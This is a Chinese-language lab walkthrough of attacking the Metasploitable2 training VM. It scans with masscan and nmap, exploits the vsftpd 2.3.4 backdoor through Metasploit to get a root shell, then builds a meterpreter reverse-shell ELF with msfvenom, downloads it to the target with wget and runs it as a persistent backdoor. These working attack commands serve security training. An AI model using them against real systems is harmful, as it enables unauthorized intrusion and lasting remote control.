metasploitable2渗透:Metasploit攻击VSFTPD2.3.4后门漏洞

攻击机 kali:192.168.88.147

靶机 metasploitable2:192.168.88.135

一、主机探测,信息收集



1、利用masscan进行主机端口扫描

使用masscan主要是为了进行快速扫描,查看目标主机metasploitable是否在线,开放端口有哪些

masscan -p 0-65535 --rate 100000 192.168.88.135

根据开放的端口可以逐一进行测试开启的服务,是否存在漏洞等等

开放端口如下:



2、nmap获取更加详细的靶机漏洞信息

觉得masscan不详细,可以使用nmap扫描,不过越详细速度也越慢。但提取masscan扫描结果,让nmap配合使用,可以兼顾扫描速度和详细程度。

nmap -T4 -A -v -sS -D 192.168.55.55 192.168.88.135

nmap扫出了更加详细的开放服务信息,但其实对metasploitable2的操作系统识别的准确率存在问题

可以看到靶机开启了vsftpd服务器,版本为 2.3.4

此版本存在vsftpd源码包含后门漏洞:vsftpd服务器程序中,被人恶意植入代码,当用户名以“: )”结尾时,服务器就会在6200端口监听,并且能够执行任意代码

二、metasploit 攻击

开启msfconsole

msfconsole



1、搜索 vsftpd 有关漏洞

search vsftpd



2、 使用 vsftpd 后门漏洞

use exploit/unix/ftp/vsftpd_234_backdoor



show options

set rhost 192.168.88.135

5、运行

run # 或 exploit

结果已经生成了一个shell 会话,用户为root权限,可以执行任何命令:

三、将shell控制升级为meterpreter命令行,建立持久后门

1、新开一个终端,生成meterpreter下的反弹shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.88.147 LPORT=4444 -f elf >backdoor.elf





2、开启http服务,让靶机下载生成的后门文件

方法一:用 python 开启http服务

kali 开启http 服务:

python -m SimpleHTTPServer

wget http://192.168.88.147:8000/backdoor.elf

service apache2 start

将文件移到Apache主目录:

mv /root/backdoor.elf /var/www/html/

wget http://192.168.88.147/backdoor.elf

3、在新开启的终端上使用meterpreter

(1)开启msfconsole后,输入以下命令,监听所设端口:

注意设置的 lhost 和 lport 一定要和后门文件设置的一样

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.88.147

set LPORT 4444

run



(2)在靶机中运行后门文件

修改文件权限,让文件获得执行权限:

chmod 777 backdoor.elf

运行后门文件:

./backdoor.elf

meterpreter连接上反弹的shell,可以执行任何命令:

后台挂起此会话和进入会话:

background # 后台挂起会话

sessions -l # 查看会话列表

session -i 1 # 进入 id为1的会话

本来是为了记录进程迁移到系统进程,形成不容易挂的持久后门的,但是新版本meterpreter 的migrate命令会报错,getsystem也不支持了,如果找到新方法再补充。。

参考:

https://blog.csdn.net/CliffordR/article/details/89281726

https://blog.csdn.net/Wu000999/article/details/83832988

https://blog.csdn.net/hackerie/article/details/78651725

https://blog.csdn.net/l1028386804/article/details/86357202